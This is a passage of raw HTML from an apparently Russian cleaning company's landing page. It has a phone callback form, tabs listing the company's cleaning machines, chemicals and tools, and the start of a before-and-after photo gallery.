data-is="zone"  data-id="967705"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="215480"  data-e-id="form02"  > <div class="element-content element-215480  element-content--static"    > <form class="component-form fields-count-1 style-filled  component-form-new description-position-top title-behaviour-static title-position-outside inline" method="post" enctype="multipart/form-data" novalidate  data-inline="1"    data-style="style-filled" data-component="form" data-prevent-action > <div class="form-info"> <input type="hidden" name="id" value="215480"> <input type="hidden" name="goal" value=""> <textarea name="goal_html" style="display:none"><script>document.dispatchEvent(new Event('comagic_ready_send', { bubbles: true }));</script></textarea> <input type="hidden" name="name" value="&#x0417;&#x0430;&#x044F;&#x0432;&#x043A;&#x0430;"> <input type="hidden" name="action" value="modal"> <input type="submit" hidden="hidden"> <input type="hidden" name="action_redirect" value="#form65232"> </div> <div class="form-fields-advanced"></div> <div class="form-fields" data-count="1"> <div class="form-field " data-field-id="893705" data-type="phone"> <div class="form-field-text"> <div class="form-field-text__wrap"> <label class="form-field-title" for="215480-893705"> Телефон * </label> <div class="form-field-input__wrap"> <input type="tel" data-prefix="fields" class="form-field-text__input" id="215480-893705" name="fields[893705][value]" autocomplete=on placeholder=" "       data-check="phone" data-mask="phone"  data-required="true" required /> </div> <span class="border"></span> </div> <div class="error"> <span class="error-text"></span> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[893705][id]" value="893705"> <input type="hidden" name="fields[893705][type]" value="phone"> <input type="hidden" name="fields[893705][name]" value="&#x0422;&#x0435;&#x043B;&#x0435;&#x0444;&#x043E;&#x043D;"> </div> </div> </div> <div class="form-submit"> <button class="component-button  scale-only-bg form-button wide                                bg-element hover-trigger-text hover-trigger-fill_fade hover-trigger js-hover "  type="submit"  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="done29631"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <svg class="circle-loader infinite submitting-icon" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19"></circle> </svg> <svg class="success-icon" viewBox="0 0 18 14" width="18" height="18"> <path d="M 2.205 5.77223L 0 7.92347L 6.3 14L 18 2.15124L 15.795 0L 6.3 9.74699L 2.205 5.77223Z"/> </svg> <span class="apply-text-style btn-text ">   Позвоните мне </span> </button> <div id="captcha-215480" class="captcha captcha-invisible"></div> </div> <div class="captcha-global-error"> <svg width="16" height="16" viewBox="0 0 16 16"> <path d="M8 13.9998C11.3137 13.9998 14 11.3135 14 7.99976C14 4.68605 11.3137 1.99976 8 1.99976C4.68629 1.99976 2 4.68605 2 7.99976C2 11.3135 4.68629 13.9998 8 13.9998ZM8 15.9998C12.4183 15.9998 16 12.418 16 7.99976C16 3.58148 12.4183 -0.000244141 8 -0.000244141C3.58172 -0.000244141 0 3.58148 0 7.99976C0 12.418 3.58172 15.9998 8 15.9998ZM9 10.9998C9 11.552 8.55229 11.9998 8 11.9998C7.44772 11.9998 7 11.552 7 10.9998C7 10.4475 7.44772 9.99976 8 9.99976C8.55229 9.99976 9 10.4475 9 10.9998ZM8 3.99976C7.44772 3.99976 7 4.44747 7 4.99976V7.99976C7 8.55204 7.44772 8.99976 8 8.99976C8.55229 8.99976 9 8.55204 9 7.99976V4.99976C9 4.44747 8.55229 3.99976 8 3.99976Z" fill="#FF714D"/> </svg> <span class="error-text"></span> </div> </form> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-221561  wait-animation" data-is="block" data-id="221561" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-310886685  "  data-is="zone"  data-id="310886685"  data-e-id="zone_grid"    > <div class="zone-414076  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="414076"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="460387"  data-e-id="text01"  > <div class="element-content element-460387  element-content--static"    > <div class="element-text text-style-content  "  > <p>ЧТО МЫ <span style="color: #2bb0d4;">ИСПОЛЬЗУЕМ</span> ДЛЯ УБОРКИ</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="536745"  data-e-id="text01"  > <div class="element-content element-536745  element-content--static"    > <div class="element-text text-style-content  "  >  Для оказания услуг наша компания использует только самое лучшее,<br>и это помогает нам добиваться высоких результатов.<br> </div> </div> </div> </div> </div> </div> <div class="layout-type-tabs font-family-content apply-text-style justify--center justify-am--center style--lined shape--rounded size--medium size-am--medium line-size--small color--#000000 text--auto wide--disable  container container-tabs"> <div class="tabs-list" role="tablist"> <div class="tab-wrap first-tab first-in-line active" data-item-id="1" data-tab-uid="127347" tabindex="-1" role="tab" aria-selected="true" aria-controls="panel-127347" id="tab-127347" > <a class="tab" href="#tab127347" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Техника</p></span> </a> </div> <div class="tab-wrap" data-item-id="2" data-tab-uid="335446" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-335446" id="tab-335446" > <a class="tab" href="#tab335446" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Химия</p></span> </a> </div> <div class="tab-wrap last-tab last-in-line" data-item-id="3" data-tab-uid="291283" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-291283" id="tab-291283" > <a class="tab" href="#tab291283" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Инвентарь</p></span> </a> </div> </div> <div class="swiper-mobile-helper tab-swiper-helper"></div> </div> <div class="tab-content active" data-item-id="1" data-tab-uid="127347" tabindex="0" role="tabpanel" aria-labelledby="tab-127347" id="panel-127347"  > <a class="_anchor" name="tab127347"></a> <div class="layout-type-cards flexbe-cards-root   normal-width am-normal-width align-items-center gap-normal gap-am-normal cards-zone container lightbox-container zone-127347  "  data-is="zone"  data-id="127347"  data-e-id="zone_cards"  > <div class="flexbe-cards-container col-24 col-am-24 "   > <div class="flexbe-cards  cards-3 cards-am-1 align-items-stretch justify-content-start gap-container"> <div class="flexbe-card gap-item  first-card    zone-315880  content-zone content-zone--vertical  no-gap"  data-item-id="1"  data-is="zone"  data-id="315880"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="243140"  data-e-id="media01"  > <div class="element-content element-243140  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422240_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17422240" data-img-ext="jpg" data-img-proportion="100" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="химчистка моющим пылесосом" data-original="/img/17422240.jpg"   ></div> <noscript><img alt="химчистка моющим пылесосом" src="/img/17422240.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="335854"  data-e-id="text01"  > <div class="element-content element-335854  element-content--static"    > <div class="element-text text-style-content  "  > <p>МОЮЩИЙ ПЫЛЕСОС KARCHER PUZZI 8/1</p> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-557155  content-zone content-zone--vertical  no-gap"  data-item-id="2"  data-is="zone"  data-id="557155"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="705465"  data-e-id="media01"  > <div class="element-content element-705465  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422249_1920_q60.webp"   data-img-scale="contain" data-img-type="background" data-img-id="17422249" data-img-ext="jpg" data-img-proportion="100" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="уборка пылесосом" data-original="/img/17422249.jpg"   ></div> <noscript><img alt="уборка пылесосом" src="/img/17422249.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="406587"  data-e-id="text01"  > <div class="element-content element-406587  element-content--static"    > <div class="element-text text-style-content  "  > <p>ПРОФЕССИОНАЛЬНЫЙ ПЫЛЕСОС ВЛАЖНОЙ И СУХОЙ УБОРКИ KARCHER NT 25/1</p> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item   last-card   zone-161284  content-zone content-zone--vertical  no-gap"  data-item-id="3"  data-is="zone"  data-id="161284"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="473903"  data-e-id="media01"  > <div class="element-content element-473903  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422234_1920_q60.webp"   data-img-scale="contain" data-img-type="background" data-img-id="17422234" data-img-ext="jpg" data-img-proportion="151.6883116883117" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;455.07&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="роторная размывка пола" data-original="/img/17422234.jpg"   ></div> <noscript><img alt="роторная размывка пола" src="/img/17422234.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="649993"  data-e-id="text01"  > <div class="element-content element-649993  element-content--static"    > <div class="element-text text-style-content  "  > <p>РОТОРНАЯ МАШИНА CLEANFIX R 44-120</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="2" data-tab-uid="335446" tabindex="0" role="tabpanel" aria-labelledby="tab-335446" id="panel-335446" hidden > <a class="_anchor" name="tab335446"></a> <div class="layout-type-cards flexbe-cards-root   normal-width am-normal-width align-items-center gap-normal gap-am-normal cards-zone container lightbox-container zone-335446  "  data-is="zone"  data-id="335446"  data-e-id="zone_cards"  > <div class="flexbe-cards-container col-24 col-am-24 "   > <div class="flexbe-cards  cards-3 cards-am-1 align-items-stretch justify-content-start gap-container"> <div class="flexbe-card gap-item  first-card    zone-319506  content-zone content-zone--vertical  no-gap"  data-item-id="1"  data-is="zone"  data-id="319506"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="874375"  data-e-id="media01"  > <div class="element-content element-874375  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422276_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17422276" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="влажная уборка" data-original="/img/17422276.png"   ></div> <noscript><img alt="влажная уборка" src="/img/17422276.png" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="582644"  data-e-id="text01"  > <div class="element-content element-582644  element-content--static"    > <div class="element-text text-style-content  "  > <p>PRO-BRITE</p> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-595544  content-zone content-zone--vertical  no-gap"  data-item-id="2"  data-is="zone"  data-id="595544"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="390063"  data-e-id="media01"  > <div class="element-content element-390063  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422284_1920_q60.webp"   data-img-scale="contain" data-img-type="background" data-img-id="17422284" data-img-ext="jpg" data-img-proportion="45.5" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;136.5&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="уборка ремонта" data-original="/img/17422284.jpg"   ></div> <noscript><img alt="уборка ремонта" src="/img/17422284.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="842925"  data-e-id="text01"  > <div class="element-content element-842925  element-content--static"    > <div class="element-text text-style-content  "  > <p>KiiLTO</p> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item   last-card   zone-143385  content-zone content-zone--vertical  no-gap"  data-item-id="3"  data-is="zone"  data-id="143385"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="289061"  data-e-id="media01"  > <div class="element-content element-289061  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422302_1920_q60.webp"   data-img-scale="contain" data-img-type="background" data-img-id="17422302" data-img-ext="jpg" data-img-proportion="97.72727272727273" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;293.19&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="клининг уборка" data-original="/img/17422302.jpg"   ></div> <noscript><img alt="клининг уборка" src="/img/17422302.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="328742"  data-e-id="text01"  > <div class="element-content element-328742  element-content--static"    > <div class="element-text text-style-content  "  > <p>GRASS</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="3" data-tab-uid="291283" tabindex="0" role="tabpanel" aria-labelledby="tab-291283" id="panel-291283" hidden > <a class="_anchor" name="tab291283"></a> <div class="layout-type-cards flexbe-cards-root   normal-width am-normal-width align-items-center gap-normal gap-am-normal cards-zone container lightbox-container zone-291283  "  data-is="zone"  data-id="291283"  data-e-id="zone_cards"  > <div class="flexbe-cards-container col-24 col-am-24 "   > <div class="flexbe-cards  cards-3 cards-am-1 align-items-stretch justify-content-center gap-container"> <div class="flexbe-card gap-item  first-card last-card   zone-322711  content-zone content-zone--vertical  no-gap"  data-item-id="1"  data-is="zone"  data-id="322711"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="459592"  data-e-id="media01"  > <div class="element-content element-459592  element-content--static"    > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17422315_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17422315" data-img-ext="jpg" data-img-proportion="92.03389830508475" data-img-x="50%" data-img-y="50%"  data-effect="text"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;276.09&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="генеральная уборка" data-original="/img/17422315.jpg"   ></div> <noscript><img alt="генеральная уборка" src="/img/17422315.jpg" itemprop="image" /></noscript> </figure> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="654610"  data-e-id="text01"  > <div class="element-content element-654610  element-content--static"    > <div class="element-text text-style-content  "  > <p>Vileda Professional</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="460545708"  data-e-id="text01"  > <div class="element-content element-460545708  element-content--static"    > <div class="element-text text-style-content  "  >  Для уборки и мойки наша компания использует не только профессиональную химию, но и инвентарь.  </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-141285  wait-animation" data-is="block" data-id="141285" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-767470278  "  data-is="zone"  data-id="767470278"  data-e-id="zone_grid"    > <div class="zone-918125  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="918125"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="291048"  data-e-id="text01"  > <div class="element-content element-291048  element-content--static"    > <div class="element-text text-style-content  "  > <p>ВЗГЛЯНИТЕ НА НАШИ <span style="color: #2bb0d4;">ТРУДЫ</span>:</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="273592"  data-e-id="text01"  > <div class="element-content element-273592  element-content--static"    > <div class="element-text text-style-content  "  >  Наглядные примеры результатов работ наших специалистов ДО И ПОСЛЕ.<br> </div> </div> </div> </div> </div> </div> <div class="flexbe-cards-root layout-type-cards slider-has-buttons slider-has-pagination normal-width am-full-width gap-small gap-am-small gallery-zone container lightbox-container zone-543421  "  data-is="zone"  data-id="543421"  data-e-id="zone_gallery"  style="--proportion: 63%"  > <div class="flexbe-cards-container mode-slider col-24 col-am-24  " data-component="cards" data-mode="slider"   > <div class="flexbe-cards-wrapper hide-overflow"> <div class="swiper gap-container flexbe-cards-slider flexbe-cards-slider--desktop flexbe-cards-slider--mobile" data-cards="2" data-cards-mobile="1" data-slider-responsive-mode="all" data-count="8" data-loop="0" data-autoplay="0" data-effect="slide" data-effect-mobile="slide" data-overflow="1" > <div class="flexbe-cards swiper-wrapper cards-2 cards-am-1 align-items-stretch justify-content-start"> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="1" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506989_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506989" data-img-ext="jpg" data-img-proportion="66.46341463414635" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;199.37999999999997&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка 2 комнатной квартире" data-original="/img/17506989.jpg"   ></div> <noscript><img alt="уборка 2 комнатной квартире" src="/img/17506989.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="2" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506993_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506993" data-img-ext="jpg" data-img-proportion="99.86648865153538" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;299.61&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка 3 комнатной квартиры" data-original="/img/17506993.jpg"   ></div> <noscript><img alt="уборка 3 комнатной квартиры" src="/img/17506993.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="3" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17521761_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17521761" data-img-ext="jpg" data-img-proportion="66.25766871165644" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;198.78&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка двухкомнатной квартиры" data-original="/img/17521761.jpg"   ></div> <noscript><img alt="уборка двухкомнатной квартиры" src="/img/17521761.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="4" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17507002_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17507002" data-img-ext="jpg" data-img-proportion="41.605839416058394" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;124.83&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка квартир и домов" data-original="/img/17507002.jpg"   ></div> <noscript><img alt="уборка квартир и домов" src="/img/17507002.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="5" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506999_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506999" data-img-ext="jpg" data-img-proportion="61.96213425129088" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;185.88&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка квартир в питере" data-original="/img/17506999.jpg"   ></div> <noscript><img alt="уборка квартир в питере" src="/img/17506999.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="6" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   